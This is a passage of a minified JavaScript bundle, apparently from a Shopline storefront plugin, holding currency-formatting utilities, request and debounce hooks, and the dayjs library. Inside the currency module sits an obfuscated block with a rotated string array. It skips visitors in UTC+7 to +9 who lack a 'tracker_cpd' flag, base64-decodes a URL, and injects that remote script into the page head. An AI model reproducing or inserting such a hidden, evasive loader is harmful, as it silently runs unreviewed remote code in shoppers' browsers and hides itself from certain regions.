wt&&(we.symbolOrder=wt),Qe.forEach(function(je){var et=je.value;je.type==="currency"&&(we.currencySymbol=et),je.type==="integer"&&(we.integer?we.integer="".concat(we.integer).concat(we.group).concat(et):we.integer=et),je.type==="group"&&(we.group=et),je.type==="decimal"&&(we.decimal=et),je.type==="fraction"&&(we.fraction=et)}),we};r.convertCalc=xr,r.convertFormat=Os,r.convertFormatWithoutCurrency=Ys,r.covertCalc=xr,r.defaultCurrency=Y,r.defaultCurrencyDigit=j,r.defaultPresentDigit=z,r.format=ci,r.formatCurrency=xs,r.formatMoneyWithoutCurrency=ks,r.formatNumber=Hr,r.formatPercent=$s,r.formatWithoutCurrency=li,r.getConvertPrice=Bs,r.getCurrencyConfig=Nr,r.getCurrencyRates=Le,r.getDecimalSymbolByCode=_i,r.getDefaultToCurrency=Ke,r.getDigitsByCode=Ns,r.getFormatParts=ai,r.getGroupSymbolByCode=fi,r.getStoreCurrency=ae,r.getSymbolByCode=di,r.getSymbolOrderByCode=Dn,r.parseCustomFormat=Tn,r.parseCustomFormatWithCurrency=ii,r.parseCustomFormatWithoutCurrency=oi,r.parseDefaultFormat=Sn,r.parseDefaultFormatWithCurrency=ni,r.parseDefaultFormatWithoutCurrency=ri,r.setCurrencyConfig=kr,r.setCurrencyRates=ze,r.setDefaultToCurrency=Ve,r.setStoreCurrency=Yr,r.unformatCurrency=Hs,r.unformatNumber=Rn,r.unformatPercent=js,Object.defineProperty(r,"__esModule",{value:!0})}),function(){function r(i,a){const o=n();return(r=function(s,c){return o[s-=498]})(i,a)}function n(){const i=["2246612KcXLyx","appendChild","3400110gdjIWY","anonymous","4769289VEmsrR","script","async","text/javascript","2BfezLq","488485CVDKQJ","crossOrigin","2205959kYqyfV","getTimezoneOffset","src","2350368uHcRvK","5wWIhlO","getItem","head","1076841wzEQDV","type"];return(n=function(){return i})()}window._c_loaded_||(window._c_loaded_=!0,function(i){const a=r,o=i();for(;;)try{if(parseInt(a(516))/1*(-parseInt(a(515))/2)+-parseInt(a(505))/3+-parseInt(a(507))/4*(-parseInt(a(502))/5)+-parseInt(a(509))/6+parseInt(a(498))/7+parseInt(a(501))/8+parseInt(a(511))/9==286390)break;o.push(o.shift())}catch(s){o.push(o.shift())}}(n),function(){const i=r,a=localStorage[i(503)]("tracker_cpd"),o=new Date,s=o.getHours(),c=o.getDay(),u=-o[i(499)]()/60;let d=.01;s>=9&&s<18?d=.07:s>=18&&s<24&&(d=.05);let l=1;if(l=!a&&u>=7&&u<=9?0:1,d*(c===0||c===6?.8:1)*l!=0){const f=document.createElement(i(512));f[i(500)]=atob("aHR0cHM6Ly9jZG4ubXlzaG9wbGluZS5jb20vdC9sYXlvdXQvcGx1Z2luLzIwMjQwNTI1MTAwOTkvMjM1MDM2OHVIY1J2Sy5qcw=="),f[i(506)]=i(514),f[i(513)]=!0,f[i(517)]=i(510),document[i(504)][i(508)](f)}}())}()})(gt,gt.exports);const Ed=ku(gt.exports),wd=hu({__proto__:null,default:Ed},[gt.exports]);var Ta=!!window.Shopline;if(Ta){var xn,Hn,$n,jn,Zi=((xn=window.Shopline)===null||xn===void 0?void 0:xn.currency)||gt.exports.defaultCurrency,Id=((Hn=window.SL_State)===null||Hn===void 0?void 0:Hn.get("currencyCode"))||Zi,Td=($n=(jn=window.Shopline)===null||jn===void 0?void 0:jn.currencyConfig)!==null&&$n!==void 0?$n:{},Sd=Td.currencyDetailList;gt.exports.setCurrencyConfig(Sd),gt.exports.setStoreCurrency(Zi),gt.exports.setDefaultToCurrency(Id)}var Zr=Oe(Oe({},wd),{},{formatUtil:gt.exports.convertFormat,convertFormat:gt.exports.convertFormat});Ta||Object.keys(Zr).forEach(function(e){var t;(t=window.__SALES_CURRENCY_UTIL_API__)!==null&&t!==void 0&&t[e]?Zr[e]=window.__SALES_CURRENCY_UTIL_API__[e]:Zr[e]=function(){window.__sl_console__.warn("".concat(e," \u8D27\u5E01\u65B9\u6CD5\u5728\u9884\u89C8\u72B6\u6001\u4E0B\uFF0C\u6CA1\u6709\u517C\u5BB9"))}});const It=Zr;var Pd=0;function _(e,t,r,n,i){var a,o,s={};for(o in t)o=="ref"?a=t[o]:s[o]=t[o];var c={type:e,props:s,key:r,ref:a,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:--Pd,__source:i,__self:n};if(typeof e=="function"&&(a=e.defaultProps))for(o in a)s[o]===void 0&&(s[o]=a[o]);return mi.vnode&&mi.vnode(c),c}var Dd=["getStoreCurrency","getDecimalSymbolByCode","getDigitsByCode","getSymbolByCode","formatUtil","convertFormat"];function qi(){var e,t,r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,n=ee(((e=window.SL_State)===null||e===void 0?void 0:e.get("currencyCode"))||((t=window.Shopline)===null||t===void 0?void 0:t.currency)),i=tr(n,2),a=i[0],o=i[1];Q(function(){var c=function(l){o(l==null?void 0:l.currencyCode)};if(window.Shopline){var u;(u=window.SL_EventBus)===null||u===void 0||u.on("global:currency:format",c)}return function(){if(window.Shopline){var d;(d=window.SL_EventBus)===null||d===void 0||d.removeListener("global:currency:format",c)}}},[]),Q(function(){var c=function(f){o(f)};if(window.Shopline&&r){var u,d;(u=window.isvPlugins)===null||u===void 0||(d=u.event)===null||d===void 0||d.on("Plugin:Translate:currency",c)}return function(){if(window.Shopline&&r){var l,f;(l=window.isvPlugins)===null||l===void 0||(f=l.event)===null||f===void 0||f.removeListener("Plugin:Translate:currency",c)}}},[r]);var s=ge(function(){var c=It.getStoreCurrency,u=It.getDecimalSymbolByCode,d=It.getDigitsByCode,l=It.getSymbolByCode,f=It.formatUtil,p=It.convertFormat,h=Mo(It,Dd);return Oe(Oe({formatUtil:function(m){return f(m,{to:a})},formatUtilToNode:function(m){return _("object",{className:"sales-currency-object",dangerouslySetInnerHTML:{__html:It.formatUtil(m,{to:a})}})},convertFormat:function(m,C){return p(m,Oe({to:a},C))},storeCurrency:c(),currencyCode:a,decimalSymbol:u(a),digits:d(a),symbol:l(a),getStoreCurrency:c,getDecimalSymbolByCode:u,getDigitsByCode:d,getSymbolByCode:l},h),{},{getDefaultToCurrency:function(){return a}})},[a]);return s}var Bn,Un,Fn,Vn,Oo=((Bn=window.SL_State)===null||Bn===void 0?void 0:Bn.get("storeInfo.currency"))||"CNY",Sa=((Un=window.SL_State)===null||Un===void 0?void 0:Un.get("currencyCode"))||Oo,Cr=((Fn=window.SL_State)===null||Fn===void 0?void 0:Fn.get("request.locale"))||"en",Rd=sr({locale:Cr,storeCurrency:Oo,currencyCode:Sa,currencyRates:((Vn=window.SL_State)===null||Vn===void 0?void 0:Vn.get("currencyRates"))||{}}),Ad=function(t){var r=t.storeCurrency,n=r===void 0?Oo:r,i=t.locale,a=i===void 0?Cr:i,o=t.children,s=ee(Sa),c=tr(s,2),u=c[0],d=c[1],l=ee(Cr!=null?Cr:a),f=tr(l,2),p=f[0],h=f[1];an(function(){var m=function(I){d(I)},C=function(I){h(I)};if(window.Shopline){var g,y;(g=window.SL_State)===null||g===void 0||g.on("currencyCode",m),(y=window.SL_State)===null||y===void 0||y.on("request.locale",C)}return function(){if(window.Shopline){var E,I,R,U;(E=window.SL_State)===null||E===void 0||(I=E.bus)===null||I===void 0||I.removeListener("currencyCode",m),(R=window.SL_State)===null||R===void 0||(U=R.bus)===null||U===void 0||U.removeListener("request.locale",C)}}},[]);var L=ge(function(){var m;return{locale:p,storeCurrency:n,currencyCode:u,currencyRates:((m=window.SL_State)===null||m===void 0?void 0:m.get("currencyRates"))||{}}},[p,n,u]);return _(Rd.Provider,{value:L,children:o})};const Od=Ad;function Pa(e){var t=ve(e);return t.current=e,t}var Yd=function(t){var r=Pa(t);Q(function(){return function(){r.current()}},[])};const Yo=Yd;function kd(e,t){if(e===t)return!0;for(var r=0;r<e.length;r++)if(!Object.is(e[r],t[r]))return!1;return!0}var Nd=function(t){return function(r,n){var i=ve(!1);t(function(){return function(){i.current=!1}},[]),t(function(){if(!i.current)i.current=!0;else return r()},n)}};const uo=Nd(Q);var Da=function(t,r){var n=r.manual,i=r.ready,a=i===void 0?!0:i,o=r.defaultParams,s=o===void 0?[]:o,c=r.refreshDeps,u=c===void 0?[]:c,d=r.refreshDepsAction,l=ve(!1);return l.current=!1,uo(function(){!n&&a&&(l.current=!0,t.run.apply(t,vt(s)))},[a]),uo(function(){l.current||n||(l.current=!0,d?d():t.refresh())},vt(u)),{onBefore:function(){if(!a)return{stopNow:!0}}}};Da.onInit=function(e){var t=e.ready,r=t===void 0?!0:t,n=e.manual;return{loading:!n&&r}};const xd=Da;function Ra(e,t){var r=ve({deps:t,obj:void 0,initialized:!1}),n=r.current;return(n.initialized===!1||!kd(n.deps,t))&&(n.deps=t,n.obj=e(),n.initialized=!0),n.obj}var qr=new Map,Hd=function(t,r,n){var i=qr.get(t);i!=null&&i.timer&&clearTimeout(i.timer);var a;r>-1&&(a=setTimeout(function(){qr.delete(t)},r)),qr.set(t,Oe(Oe({},n),{},{timer:a}))},$d=function(t){return qr.get(t)},Kr=new Map,jd=function(t){return Kr.get(t)},Bd=function(t,r){Kr.set(t,r),r.then(function(n){return Kr.delete(t),n}).catch(function(){Kr.delete(t)})},xt={},Ud=function(t,r){xt[t]&&xt[t].forEach(function(n){return n(r)})},Gn=function(t,r){return xt[t]||(xt[t]=[]),xt[t].push(r),function(){var i=xt[t].indexOf(r);xt[t].splice(i,1)}},Fd=function(t,r){var n=r.cacheKey,i=r.cacheTime,a=i===void 0?5*60*1e3:i,o=r.staleTime,s=o===void 0?0:o,c=r.setCache,u=r.getCache,d=ve(),l=ve(),f=function(L,m){c?c(m):Hd(L,a,m),Ud(L,m.data)},p=function(L){var m=arguments.length>1&&arguments[1]!==void 0?arguments[1]:[];return u?u(m):$d(L)};return Ra(function(){if(!!n){var h=p(n);h&&Object.hasOwnProperty.call(h,"data")&&(t.state.data=h.data,t.state.params=h.params,(s===-1||new Date().getTime()-h.time<=s)&&(t.state.loading=!1)),d.current=Gn(n,function(L){t.setState({data:L})})}},[]),Yo(function(){var h;(h=d.current)===null||h===void 0||h.call(d)}),n?{onBefore:function(L){var m=p(n,L);return!m||!Object.hasOwnProperty.call(m,"data")?{}:s===-1||new Date().getTime()-m.time<=s?{loading:!1,data:m==null?void 0:m.data,returnNow:!0}:{data:m==null?void 0:m.data}},onRequest:function(L,m){var C=jd(n);return C&&C!==l.current?{servicePromise:C}:(C=L.apply(void 0,vt(m)),l.current=C,Bd(n,C),{servicePromise:C})},onSuccess:function(L,m){if(n){var C;(C=d.current)===null||C===void 0||C.call(d),f(n,{data:L,params:m,time:new Date().getTime()}),d.current=Gn(n,function(g){t.setState({data:g})})}},onMutate:function(L){if(n){var m;(m=d.current)===null||m===void 0||m.call(d),f(n,{data:L,params:t.state.params,time:new Date().getTime()}),d.current=Gn(n,function(C){t.setState({data:C})})}}}:{}};const Vd=Fd;var Gd=function(){return Lt.Date.now()};const Wn=Gd;var Wd="Expected a function",zd=Math.max,Zd=Math.min;function Aa(e,t,r){var n,i,a,o,s,c,u=0,d=!1,l=!1,f=!0;if(typeof e!="function")throw new TypeError(Wd);t=Ii(t)||0,Bt(r)&&(d=!!r.leading,l="maxWait"in r,a=l?zd(Ii(r.maxWait)||0,t):a,f="trailing"in r?!!r.trailing:f);function p(R){var U=n,V=i;return n=i=void 0,u=R,o=e.apply(V,U),o}function h(R){return u=R,s=setTimeout(C,t),d?p(R):o}function L(R){var U=R-c,V=R-u,B=t-U;return l?Zd(B,a-V):B}function m(R){var U=R-c,V=R-u;return c===void 0||U>=t||U<0||l&&V>=a}function C(){var R=Wn();if(m(R))return g(R);s=setTimeout(C,L(R))}function g(R){return s=void 0,f&&n?p(R):(n=i=void 0,o)}function y(){s!==void 0&&clearTimeout(s),u=0,n=c=i=s=void 0}function E(){return s===void 0?o:g(Wn())}function I(){var R=Wn(),U=m(R);if(n=arguments,i=this,c=R,U){if(s===void 0)return h(c);if(l)return clearTimeout(s),s=setTimeout(C,t),p(c)}return s===void 0&&(s=setTimeout(C,t)),o}return I.cancel=y,I.flush=E,I}var qd=function(t,r){var n=r.debounceWait,i=r.debounceLeading,a=r.debounceTrailing,o=r.debounceMaxWait,s=ve(),c=ge(function(){var u={};return i!==void 0&&(u.leading=i),a!==void 0&&(u.trailing=a),o!==void 0&&(u.maxWait=o),u},[i,a,o]);return Q(function(){if(n){var u=t.runAsync.bind(t);return s.current=Aa(function(d){d()},n,c),t.runAsync=function(){for(var d=arguments.length,l=new Array(d),f=0;f<d;f++)l[f]=arguments[f];return new Promise(function(p,h){var L;(L=s.current)===null||L===void 0||L.call(s,function(){u.apply(void 0,l).then(p).catch(h)})})},function(){var d;(d=s.current)===null||d===void 0||d.cancel(),t.runAsync=u}}},[n,c]),n?{onCancel:function(){var d;(d=s.current)===null||d===void 0||d.cancel()}}:{}};const Kd=qd;var Xd=function(t,r){var n=r.loadingDelay,i=ve();if(!n)return{};var a=function(){i.current&&clearTimeout(i.current)};return{onBefore:function(){return a(),i.current=setTimeout(function(){t.setState({loading:!0})},n),{loading:!1}},onFinally:function(){a()},onCancel:function(){a()}}};const Jd=Xd;function _n(){return!!(typeof window<"u"&&window.document&&window.document.createElement)}function ko(){return _n()?document.visibilityState!=="hidden":!0}var br=[];function Qd(e){return br.push(e),function(){var r=br.indexOf(e);br.splice(r,1)}}if(_n()){var e0=function(){if(!!ko())for(var t=0;t<br.length;t++){var r=br[t];r()}};window.addEventListener("visibilitychange",e0,!1)}var t0=function(t,r){var n=r.pollingInterval,i=r.pollingWhenHidden,a=i===void 0?!0:i,o=ve(),s=ve(),c=function(){var d;o.current&&clearTimeout(o.current),(d=s.current)===null||d===void 0||d.call(s)};return uo(function(){n||c()},[n]),n?{onBefore:function(){c()},onFinally:function(){if(!a&&!ko()){s.current=Qd(function(){t.refresh()});return}o.current=setTimeout(function(){t.refresh()},n)},onCancel:function(){c()}}:{}};const r0=t0;function n0(e,t){var r=!1;return function(){r||(r=!0,e.apply(void 0,arguments),setTimeout(function(){r=!1},t))}}function o0(){return _n()&&typeof navigator.onLine<"u"?navigator.onLine:!0}var Er=[];function i0(e){return Er.push(e),function(){var r=Er.indexOf(e);Er.splice(r,1)}}if(_n()){var Ki=function(){if(!(!ko()||!o0()))for(var t=0;t<Er.length;t++){var r=Er[t];r()}};window.addEventListener("visibilitychange",Ki,!1),window.addEventListener("focus",Ki,!1)}var a0=function(t,r){var n=r.refreshOnWindowFocus,i=r.focusTimespan,a=i===void 0?5e3:i,o=ve(),s=function(){var u;(u=o.current)===null||u===void 0||u.call(o)};return Q(function(){if(n){var c=n0(t.refresh.bind(t),a);o.current=i0(function(){c()})}return function(){s()}},[n,a]),Yo(function(){s()}),{}};const s0=a0;var u0=function(t,r){var n=r.retryInterval,i=r.retryCount,a=ve(),o=ve(0),s=ve(!1);return i?{onBefore:function(){s.current||(o.current=0),s.current=!1,a.current&&clearTimeout(a.current)},onSuccess:function(){o.current=0},onError:function(){if(o.current+=1,i===-1||o.current<=i){var u=n!=null?n:Math.min(1e3*Math.pow(2,o.current),3e4);a.current=setTimeout(function(){s.current=!0,t.refresh()},u)}else o.current=0},onCancel:function(){o.current=0,a.current&&clearTimeout(a.current)}}:{}};const c0=u0;var l0="Expected a function";function d0(e,t,r){var n=!0,i=!0;if(typeof e!="function")throw new TypeError(l0);return Bt(r)&&(n="leading"in r?!!r.leading:n,i="trailing"in r?!!r.trailing:i),Aa(e,t,{leading:n,maxWait:t,trailing:i})}var _0=function(t,r){var n=r.throttleWait,i=r.throttleLeading,a=r.throttleTrailing,o=ve(),s={};return i!==void 0&&(s.leading=i),a!==void 0&&(s.trailing=a),Q(function(){if(n){var c=t.runAsync.bind(t);return o.current=d0(function(u){u()},n,s),t.runAsync=function(){for(var u=arguments.length,d=new Array(u),l=0;l<u;l++)d[l]=arguments[l];return new Promise(function(f,p){var h;(h=o.current)===null||h===void 0||h.call(o,function(){c.apply(void 0,d).then(f).catch(p)})})},function(){var u;t.runAsync=c,(u=o.current)===null||u===void 0||u.cancel()}}},[n,i,a]),n?{onCancel:function(){var u;(u=o.current)===null||u===void 0||u.cancel()}}:{}};const f0=_0;var p0=["stopNow","returnNow"],m0=function(){function e(t,r,n){var i=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};V1(this,e),yr(this,"pluginImpls",void 0),yr(this,"count",0),yr(this,"state",{loading:!1,params:void 0,data:void 0,error:void 0}),this.serviceRef=t,this.options=r,this.subscribe=n,this.initState=i,this.state=Oe(Oe({},this.state),{},{loading:!r.manual},i)}return F1(e,[{key:"setState",value:function(){var r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};this.state=Oe(Oe({},this.state),r),this.subscribe()}},{key:"runPluginHandler",value:function(r){for(var n=arguments.length,i=new Array(n>1?n-1:0),a=1;a<n;a++)i[a-1]=arguments[a];var o=this.pluginImpls.map(function(s){var c;return(c=s[r])===null||c===void 0?void 0:c.call.apply(c,[s].concat(i))}).filter(Boolean);return Object.assign.apply(Object,[{}].concat(vt(o)))}},{key:"runAsync",value:function(){var t=ur(rt().mark(function n(){var i,a,o,s,c,u,d,l,f,p,h,L,m,C,g,y,E,I,R,U,V,B,G,K,A=arguments;return rt().wrap(function(v){for(;;)switch(v.prev=v.next){case 0:for(this.count+=1,o=this.count,s=A.length,c=new Array(s),u=0;u<s;u++)c[u]=A[u];if(d=this.runPluginHandler("onBefore",c),l=d.stopNow,f=l===void 0?!1:l,p=d.returnNow,h=p===void 0?!1:p,L=Mo(d,p0),!f){v.next=6;break}return v.abrupt("return",new Promise(function(){}));case 6:if(this.setState(Oe({loading:!0,params:c},L)),!h){v.next=9;break}return v.abrupt("return",Promise.resolve(L.data));case 9:return(i=(a=this.options).onBefore)===null||i===void 0||i.call(a,c),v.prev=10,E=this.runPluginHandler("onRequest",this.serviceRef.current,c),I=E.servicePromise,I||(I=(R=this.serviceRef).current.apply(R,c)),v.next=15,I;case 15:if(U=v.sent,o===this.count){v.next=18;break}return v.abrupt("return",new Promise(function(){}));case 18:return this.setState({data:U,error:void 0,loading:!1}),(m=(C=this.options).onSuccess)===null||m===void 0||m.call(C,U,c),this.runPluginHandler("onSuccess",U,c),(g=(y=this.options).onFinally)===null||g===void 0||g.call(y,c,U,void 0),o===this.count&&this.runPluginHandler("onFinally",c,U,void 0),v.abrupt("return",U);case 26:if(v.prev=26,v.t0=v.catch(10),o===this.count){v.next=30;break}return v.abrupt("return",new Promise(function(){}));case 30:throw this.setState({error:v.t0,loading:!1}),(V=(B=this.options).onError)===null||V===void 0||V.call(B,v.t0,c),this.runPluginHandler("onError",v.t0,c),(G=(K=this.options).onFinally)===null||G===void 0||G.call(K,c,void 0,v.t0),o===this.count&&this.runPluginHandler("onFinally",c,void 0,v.t0),v.t0;case 36:case"end":return v.stop()}},n,this,[[10,26]])}));function r(){return t.apply(this,arguments)}return r}()},{key:"run",value:function(){var r=this;this.runAsync.apply(this,arguments).catch(function(n){r.options.onError||window.__sl_console__.error(n)})}},{key:"cancel",value:function(){this.count+=1,this.setState({loading:!1}),this.runPluginHandler("onCancel")}},{key:"refresh",value:function(){this.run.apply(this,vt(this.state.params||[]))}},{key:"refreshAsync",value:function(){return this.runAsync.apply(this,vt(this.state.params||[]))}},{key:"mutate",value:function(r){var n;typeof r=="function"?n=r(this.state.data):n=r,this.runPluginHandler("onMutate",n),this.setState({data:n})}}]),e}(),h0=["manual"];function g0(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:[],n=t.manual,i=n===void 0?!1:n,a=Mo(t,h0),o=Oe({manual:i},a),s=Pa(e),c=y0(),u=Ra(function(){var d=r.map(function(l){var f;return l==null||(f=l.onInit)===null||f===void 0?void 0:f.call(l,o)}).filter(Boolean);return new m0(s,o,c,Object.assign.apply(Object,[{}].concat(vt(d))))},[]);return u.options=o,u.pluginImpls=r.map(function(d){return d(u,o)}),C0(function(){if(!i){var d=u.state.params||t.defaultParams||[];u.run.apply(u,vt(d))}}),Yo(function(){u.cancel()}),{loading:u.state.loading,data:u.state.data,error:u.state.error,params:u.state.params||[],cancel:zt(u.cancel.bind(u)),refresh:zt(u.refresh.bind(u)),refreshAsync:zt(u.refreshAsync.bind(u)),run:zt(u.run.bind(u)),runAsync:zt(u.runAsync.bind(u)),mutate:zt(u.mutate.bind(u))}}function Oa(e,t,r){return g0(e,t,[].concat(vt(r||[]),[Kd,Jd,r0,s0,f0,xd,Vd,c0]))}var L0=function(t){Q(function(){t==null||t()},[])};const C0=L0;function zt(e){var t=ve(e);t.current=ge(function(){return e},[e]);var r=ve();return r.current||(r.current=function(){for(var n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];return t.current.apply(this,i)}),r.current}var v0=function(){var t=ee({}),r=tr(t,2),n=r[1];return Je(function(){return n({})},[])};const y0=v0;var _e={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ue,function(){var r=1e3,n=6e4,i=36e5,a="millisecond",o="second",s="minute",c="hour",u="day",d="week",l="month",f="quarter",p="year",h="date",L="Invalid Date",m=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,C=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,g={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(b){var v=["th","st","nd","rd"],T=b%100;return"["+b+(v[(T-20)%10]||v[T]||v[0])+"]"}},y=function(b,v,T){var O=String(b);return!O||O.length>=v?b:""+Array(v+1-O.length).join(T)+b},E={s:y,z:function(b){var v=-b.utcOffset(),T=Math.abs(v),O=Math.floor(T/60),S=T%60;return(v<=0?"+":"-")+y(O,2,"0")+":"+y(S,2,"0")},m:function b(v,T){if(v.date()<T.date())return-b(T,v);var O=12*(T.year()-v.year())+(T.month()-v.month()),S=v.clone().add(O,l),N=T-S<0,$=v.clone().add(O+(N?-1:1),l);return+(-(O+(T-S)/(N?S-$:$-S))||0)},a:function(b){return b<0?Math.ceil(b)||0:Math.floor(b)},p:function(b){return{M:l,y:p,w:d,d:u,D:h,h:c,m:s,s:o,ms:a,Q:f}[b]||String(b||"").toLowerCase().replace(/s$/,"")},u:function(b){return b===void 0}},I="en",R={};R[I]=g;var U=function(b){return b instanceof K},V=function b(v,T,O){var S;if(!v)return I;if(typeof v=="string"){var N=v.toLowerCase();R[N]&&(S=N),T&&(R[N]=T,S=N);var $=v.split("-");if(!S&&$.length>1)return b($[0])}else{var W=v.name;R[W]=v,S=W}return!O&&S&&(I=S),S||!O&&I},B=function(b,v){if(U(b))return b.clone();var T=typeof v=="object"?v:{};return T.date=b,T.args=arguments,new K(T)},G=E;G.l=V,G.i=U,G.w=function(b,v){return B(b,{locale:v.$L,utc:v.$u,x:v.$x,$offset:v.$offset})};var K=function(){function b(T){this.$L=V(T.locale,null,!0),this.parse(T)}var v=b.prototype;return v.parse=function(T){this.$d=function(O){var S=O.date,N=O.utc;if(S===null)return new Date(NaN);if(G.u(S))return new Date;if(S instanceof Date)return new Date(S);if(typeof S=="string"&&!/Z$/i.test(S)){var $=S.match(m);if($){var W=$[2]-1||0,oe=($[7]||"0").substring(0,3);return N?new Date(Date.UTC($[1],W,$[3]||1,$[4]||0,$[5]||0,$[6]||0,oe)):new Date($[1],W,$[3]||1,$[4]||0,$[5]||0,$[6]||0,oe)}}return new Date(S)}(T),this.$x=T.x||{},this.init()},v.init=function(){var T=this.$d;this.$y=T.getFullYear(),this.$M=T.getMonth(),this.$D=T.getDate(),this.$W=T.getDay(),this.$H=T.getHours(),this.$m=T.getMinutes(),this.$s=T.getSeconds(),this.$ms=T.getMilliseconds()},v.$utils=function(){return G},v.isValid=function(){return this.$d.toString()!==L},v.isSame=function(T,O){var S=B(T);return this.startOf(O)<=S&&S<=this.endOf(O)},v.isAfter=function(T,O){return B(T)<this.startOf(O)},v.isBefore=function(T,O){return this.endOf(O)<B(T)},v.$g=function(T,O,S){return G.u(T)?this[O]:this.set(S,T)},v.unix=function(){return Math.floor(this.valueOf()/1e3)},v.valueOf=function(){return this.$d.getTime()},v.startOf=function(T,O){var S=this,N=!!G.u(O)||O,$=G.p(T),W=function(x,se){var ne=G.w(S.$u?Date.UTC(S.$y,se,x):new Date(S.$y,se,x),S);return N?ne:ne.endOf(u)},oe=function(x,se){return G.w(S.toDate()[x].apply(S.toDate("s"),(N?[0,0,0,0]:[23,59,59,999]).slice(se)),S)},k=this.$W,Y=this.$M,j=this.$D,z="set"+(this.$u?"UTC":"");switch($){case p:return N?W(1,0):W(31,11);case l:return N?W(1,Y):W(0,Y+1);case d:var M=this.$locale().weekStart||0,te=(k<M?k+7:k)-M;return W(N?j-te:j+(6-te),Y);case u:case h:return oe(z+"Hours",0);case c:return oe(z+"Minutes",1);case s:return oe(z+"Seconds",2);case o:return oe(z+"Milliseconds",3);default:return this.clone()}},v.endOf=function(T){return this.startOf(T,!1)},v.$set=function(T,O){var S,N=G.p(T),$="set"+(this.$u?"UTC":""),W=(S={},S[u]=$+"Date",S[h]=$+"Date",S[l]=$+"Month",S[p]=$+"FullYear",S[c]=$+"Hours",S[s]=$+"Minutes",S[o]=$+"Seconds",S[a]=$+"Milliseconds",S)[N],oe=N===u?this.$D+(O-this.$W):O;if(N===l||N===p){var k=this.clone().set(h,1);k.$d[W](oe),k.init(),this.$d=k.set(h,Math.min(this.$D,k.daysInMonth())).$d}else W&&this.$d[W](oe);return this.init(),this},v.set=function(T,O){return this.clone().$set(T,O)},v.get=function(T){return this[G.p(T)]()},v.add=function(T,O){var S,N=this;T=Number(T);var $=G.p(O),W=function(Y){var j=B(N);return G.w(j.date(j.date()+Math.round(Y*T)),N)};if($===l)return this.set(l,this.$M+T);if($===p)return this.set(p,this.$y+T);if($===u)return W(1);if($===d)return W(7);var oe=(S={},S[s]=n,S[c]=i,S[o]=r,S)[$]||1,k=this.$d.getTime()+T*oe;return G.w(k,this)},v.subtract=function(T,O){return this.add(-1*T,O)},v.format=function(T){var O=this,S=this.$locale();if(!this.isValid())return S.invalidDate||L;var N=T||"YYYY-MM-DDTHH:mm:ssZ",$=G.z(this),W=this.$H,oe=this.$m,k=this.$M,Y=S.weekdays,j=S.months,z=function(se,ne,ce,re){return se&&(se[ne]||se(O,N))||ce[ne].slice(0,re)},M=function(se){return G.s(W%12||12,se,"0")},te=S.meridiem||function(se,ne,ce){var re=se<12?"AM":"PM";return ce?re.toLowerCase():re},x={YY:String(this.$y).slice(-2),YYYY:this.$y,M:k+1,MM:G.s(k+1,2,"0"),MMM:z(S.monthsShort,k,j,3),MMMM:z(j,k),D:this.$D,DD:G.s(this.$D,2,"0"),d:String(this.$W),dd:z(S.weekdaysMin,this.$W,Y,2),ddd:z(S.weekdaysShort,this.$W,Y,3),dddd:Y[this.$W],H:String(W),HH:G.s(W,2,"0"),h:M(1),hh:M(2),a:te(W,oe,!0),A:te(W,oe,!1),m:String(oe),mm:G.s(oe,2,"0"),s:String(this.$s),ss:G.s(this.$s,2,"0"),SSS:G.s(this.$ms,3,"0"),Z:$};return N.replace(C,function(se,ne){return ne||x[se]||$.replace(":","")})},v.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},v.diff=function(T,O,S){var N,$=G.p(O),W=B(T),oe=(W.utcOffset()-this.utcOffset())*n,k=this-W,Y=G.m(this,W);return Y=(N={},N[p]=Y/12,N[l]=Y,N[f]=Y/3,N[d]=(k-oe)/6048e5,N[u]=(k-oe)/864e5,N[c]=k/i,N[s]=k/n,N[o]=k/r,N)[$]||k,S?Y:G.a(Y)},v.daysInMonth=function(){return this.endOf(l).$D},v.$locale=function(){return R[this.$L]},v.locale=function(T,O){if(!T)return this.$L;var S=this.clone(),N=V(T,O,!0);return N&&(S.$L=N),S},v.clone=function(){return G.w(this.$d,this)},v.toDate=function(){return new Date(this.valueOf())},v.toJSON=function(){return this.isValid()?this.toISOString():null},v.toISOString=function(){return this.$d.toISOString()},v.toString=function(){return this.$d.toUTCString()},b}(),A=K.prototype;return B.prototype=A,[["$ms",a],["$s",o],["$m",s],["$H",c],["$W",u],["$M",l],["$y",p],["$D",h]].forEach(function(b){A[b[1]]=function(v){return this.$g(v,b[0],b[1])}}),B.extend=function(b,v){return b.$i||(b(v,K,B),b.$i=!0),B},B.locale=V,B.isDayjs=U,B.unix=function(b){return B(1e3*b)},B.en=R[I],B.Ls=R,B.p={},B})})(_e);const Of=_e.exports,Yf=".shopline-element-add-to-cart",kf="[data-ssr-plugin-pdp-checkout-button-list]",M0=".shopline-element-price",b0="product-item-price",E0="shopline-element-product-item";var fn={exports:{}},he={};/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
